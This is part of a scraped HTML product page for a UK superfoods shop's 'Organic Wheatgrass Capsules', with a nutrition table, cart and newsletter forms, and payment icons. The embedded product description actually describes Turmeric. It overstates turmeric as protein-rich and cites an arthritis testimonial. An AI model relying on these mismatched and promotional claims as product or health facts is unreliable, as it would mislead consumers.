129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e14%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eSalt\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e0.2g\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e0%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eVitamin E\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e3.3mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e28%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eVitamin K\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e15ug\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e20%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eVitamin B6\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e1.7mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e121%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eNiacin\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e5mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e31%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003ePotassium\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e2910mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e146%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eCalcium\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e170mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e21%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003ePhosphorus\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e290mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e41%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eMagnesium\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e290mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e51%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eIron\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e39.5mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e282%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eZinc\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e3.2mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e32%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\&quot;width: 211px;\&quot; width:=\&quot;\&quot;\u003eManganese\u003c\/td\u003e\n\u003ctd style=\&quot;width: 172px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e3.7mg\u003c\/td\u003e\n\u003ctd style=\&quot;width: 129px;\&quot; center=\&quot;\&quot; text-align:=\&quot;\&quot; width:=\&quot;\&quot;\u003e185%\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cb\u003eRecommended Use:\u003c\/b\u003e 6 Capsules daily with water\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eStorage Instructions:\u003c\/b\u003e Store in a cool, dry, dark location in a sealed pack.\u003c\/p\u003e&quot;}"
      
      data-product-id="5272679252105"
      > <form method="post" action="/de/cart/add" id="product_form_5272679252105" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
  
  
  
  	
  
  	
  		<input type="hidden" data-id="5272679252105" name="form_redirect" id="form__redirect" value="/pages/recommended-products"/>
  	
  	<!--/collections//- --> <input type="hidden" name="id" value="34613769568393" /> <div class="purchase-details"> <div class="purchase-details__quantity product-quantity-box"> <label for="quantity">Anzahl</label> <span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span> <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1"  /> <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span></div> <div class="purchase-details__buttons purchase-details__spb--false product-is-unavailable"> <!--action_button--secondary--> <button type="button" name="add" class=" ajax-submit action_button add_to_cart  disabled" data-label="In den Warenkorb"> <span class="text">
          Sold Out</span> <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark"> <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/></svg></button></div> <div class="amazon-widget"> <div id='ZlistWishlist'></div><script src='https://zooomyapps.com/wishlist/ListWishlistProduct.js' data-product-id='5272679252105' data-shop-id='mysuperfoods-com.myshopify.com' data-customer-id=''></script> <style>
          .buy_now_button_app{
              margin: 16px 0 0;
          }

          .custom-div{
              margin: 0 !important;
          }

          #vitals-stock-urgency-container{
              margin: 16px 0;
          }</style> <!--div class="buy_now_button_app"></div--></div></div>
  	
  
  	<!--div class="theme__extra-meta">
      	<p><b class="js-generate-visitors-counter init-counter">-</b> people are viewing this, and <b class="js-generate-orders-counter init-counter">-</b> recently purchased it</p></div--> <!--div id="vitals-stock-urgency"></div-->
  	
<input type="hidden" name="product-id" value="5272679252105" /><input type="hidden" name="section-id" value="product-sticky-layout" /></form> <div class="zrx-product-bottom"></div>
</div> <div class="notify_form notify-form-5272679252105" id="notify-form-5272679252105" > <p class="message"></p> <form method="post" action="/de/contact#notify_me" id="notify_me" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /> <p> <label aria-hidden="true" class="visuallyhidden" for="contact[email]">Translation missing: de.products.notify_form.description:</label> <p>Notify me when this product is available:</p> <div class="notify_form__inputs "  data-url="https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk"> <input required type="email" class="notify_email" name="contact[email]" id="contact[email]" placeholder="Geben Sie Ihre E-Mail-Adresse ein..." value="" /> <input type="hidden" name="challenge" value="false" /> <input type="hidden" name="contact[body]" class="notify_form_message" data-body="Bitte benachrichtigen Sie mich, wenn Organic Wheatgrass Capsules verfügbar ist - https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk" value="Bitte benachrichtigen Sie mich, wenn Organic Wheatgrass Capsules verfügbar ist - https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk" /> <input class="action_button" type="submit" value="Senden" style="margin-bottom:0px" /></div></p></form></div> <div class="shopify-reviews reviewsVisibility--false"> <div id="shopify-product-reviews" data-id="5272679252105"></div></div> <div class="meta"></div></div></div></div> <div class="sixteen columns">
          	<div class="mobile-description customer__review" style=""></div>
      	</div></div></div></div> <div data-product-recommendations-container></div>
    






</div>
<div id="shopify-section-product-recommendations" class="shopify-section recommended-products-section">  



</div>



<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Organic Wheatgrass Capsules",
  "url": "https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk","image": [
      "https://mysuperfoods.com/cdn/shop/files/Wheatgrass_Capsules_180_x_500mg_1024x.jpg?v=1762264014"
    ],"sku": "BN-2693-BBD-300626-INV-16684-WGC500mg","brand": {
    "@type": "Thing",
    "name": "MySuperfoods"
  },
  "offers": [{
        "@type" : "Offer","sku": "BN-2693-BBD-300626-INV-16684-WGC500mg","availability" : "http://schema.org/OutOfStock",
        "price" : "9.99",
        "priceCurrency" : "GBP",
        "url" : "https://mysuperfoods.com/de/products/organic-wheatgrass-capsules-uk?variant=34613769568393"
      }
],
  "description": "Summary
DISCOVER THE ANCIENT AND SACRED SPICE OF INDIA
* This product is amazing. I bought it as I suffer from osteoarthritis. I can surely recommend this for sufferers of arthritis - Gena
Widely known as the golden spice, Turmeric is considered one of the world’s most potent superfoods and has been traditionally used in Ayurvedic medicine and for its potent anti-inflammatory benefits. Try our Turmeric and supercharge your diet today.

SOURCE OF PROTEIN: Protein is essential for increasing and maintaining muscle mass as well as maintaining healthy bones. Our Turmeric is packed full of protein, making it a healthy addition to any diet.
SPICY AND DELICIOUS: Turmeric has been used in Indian and Far Eastern cooking for generations for its distinctive peppery taste and inviting rich ochre colour. Perfect for curries, soups, rice and other dishes.
ORGANIC GOODNESS: Our Turmeric is grown and harvested naturally without any pesticides or other nasties. It&#39;s been certified organic by the Soil Association, so you know exactly what you&#39;re eating.
HIGHEST QUALITY AVAILABLE: At MySuperFoods, we only provide the highest quality products that contain concentrations of nutrients higher than other standard health foods, meaning there&#39;s more goodness in every spoonful.
CUSTOMER CARE PROMISE: We want you to buy with complete confidence, so we provide all our customers with a guarantee to refund your order if you are not satisfied for any reason.

Information
Protein-Rich Root that&#39;s Inspired the World&#39;s Cuisine for Centuries
While Turmeric may look normal, it&#39;s anything but. Not only is it a protein-rich superfood, but it has also been an essential ingredient in various styles of international cuisine for centuries. Now you can buy the highest quality organic Turmeric in an ample 500g pack to add some spice to your cooking and get all the protein you need.
Organic and Pure
Our Turmeric is grown and harvested in a natural and sustainable way in the hot and humid conditions of Northern India, earning it the Soil Association&#39;s certification as an organic product.
Free of allergens, pesticides, irradiation and any additives including preservatives, sugars, acids and colourants, you know that you and your family are only consuming pure natural goodness.
A Nutritional Root Bursting with Health Benefits
Turmeric, which contains the compound curcumin, has been used in Ayurvedic medicine for generations as an anti-inflammatory and even as a topical ointment for wounds.
While its medicinal properties might remain unproven, it certainly packs in a huge dose of protein, which has been proven to help with increasing and maintaining muscle mass as well as helping to maintain normal bones.
Add to Your Rice, Soup and Curries
Turmeric is widely used in the cuisine of India, the Middle East and South Asia, and it is popular for its deep, rich colour that livens up any dish and its unique peppery taste. Perfect for stir-fries, curries like rogan josh and masala, or even smoothies, it&#39;s one you definitely want on your spice rack.
Our Promise to You
We want all our customers to enjoy the benefits of adding organic superfoods to their diet. But if you&#39;re unhappy for any reason, we will be happy to refund you in full. So you can buy our Organic Turmeric today in complete confidence.
Nutrition



Typical Values per 100g

% RI


Energy
1261kJ / 299kcal
15%


Fat
0.6g2.9g
1%15%


Carbohydrate
58g3.3g
22%4%


Fibre
17g
68%


Protein
6.9g
14%


Salt
0.2g
0%


Vitamin E
3.3mg
28%


Vitamin K
15ug
20%


Vitamin B6
1.7mg
121%


Niacin
5mg
31%


Potassium
2910mg
146%


Calcium
170mg
21%


Phosphorus
290mg
41%


Magnesium
290mg
51%


Iron
39.5mg
282%


Zinc
3.2mg
32%


Manganese
3.7mg
185%



Recommended Use: 6 Capsules daily with water
Storage Instructions: Store in a cool, dry, dark location in a sealed pack."
}
</script>


<limespot></limespot></div> <div id="shopify-section-newsletter" class="shopify-section newsletter-section"> <div class="newsletter_section
                  newsletter-both-names--false 
                  
                  text-align--left
                  lazyload
                  blur-up"
            > <div class="container"> <div class=" ten columns section_form"> <h2 class="title">Sign up for our Newsletter</h2> <div class="newsletter-text"><p>Get a sneak peek on upcoming promos and get 10% off your first order!</p></div> <div class="newsletter"> <span class="message"></span> <form method="post" action="/de/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <div class="input-row"></div> <div class="input-row"> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Geben Sie Ihre E-Mail-Adresse ein..." /> <input type='submit' class="action_button sign_up" value="Anmelden" /></div></form></div></div></div></div>



</div> <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="footer"> <div class="container footer-menu-wrap"> <div class="one-fourth column medium-down--one-whole" > <div class="text-align--left"> <img  alt=""
                      class="footer-logo lazyload blur-up"
                      data-sizes="25vw"
                      style="max-width: 175px"
                      data-src="//mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_2048x.png?v=1613786659"
                      data-srcset=" //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_200x.png?v=1613786659 200w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_300x.png?v=1613786659 300w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_400x.png?v=1613786659 400w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_500x.png?v=1613786659 500w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_600x.png?v=1613786659 600w,
                                    //mysuperfoods.com/cdn/shop/files/MySuperfoodsLogo-175x50_1000x.png?v=1613786659 1000w"
                   /></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="footer_content footer-text "> <h6>Headquarters:<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p>73B High Street, Bridge,<br/>Canterbury,<br/>Kent CT4 5LB,<br/>United Kingdom</p></div></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="empty-column"></div></div> <div class="one-fourth column medium-down--one-whole" > <div class="newsletter_section"> <h6>Subscribe today!</h6> <div class="newsletter"> <span class="message"></span> <form method="post" action="/de/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /> <input type="hidden" name="contact[tags]" value="prospect,newsletter"/> <input type="hidden" name="challenge" value="false" /> <input type="email" class="contact_email" name="contact[email]" required placeholder="Geben Sie Ihre E-Mail-Adresse ein..." /> <input type='submit' class="action_button sign_up" value="Anmelden" /></form></div></div></div> <div class="sixteen columns row footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">MySuperfoods</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Powered by Shopify</a></p> <div class="payment_methods"> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg> <svg class="payment-icon" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg> <svg class="payment-icon" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 